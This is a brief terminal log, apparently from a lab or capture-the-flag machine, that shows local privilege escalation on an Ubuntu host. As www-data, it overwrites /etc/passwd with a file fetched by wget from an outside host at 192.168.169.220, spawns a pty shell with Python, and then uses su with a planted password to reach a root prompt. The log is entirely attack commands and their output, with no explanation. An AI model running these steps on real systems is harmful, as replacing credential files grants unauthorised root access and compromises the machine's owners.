 wget http://192.168.169.220/passwd -O /etc/passwd
ERROR: could not open HSTS store. HSTS will be disabled.
--2022-12-04 21:40:23--  http://192.168.169.220/passwd
Connecting to 192.168.169.220:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2533 (2.5K) [application/octet-stream]
Saving to: '/etc/passwd'
0K .. 100% 441M=0s
2022-12-04 21:40:23 (441 MB/s) - '/etc/passwd' saved [2533/2533]
su
su: must be run from a terminal
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/etc$
www-data@ubuntu:/etc$ su
su
Password: 666666
root@ubuntu:/etc#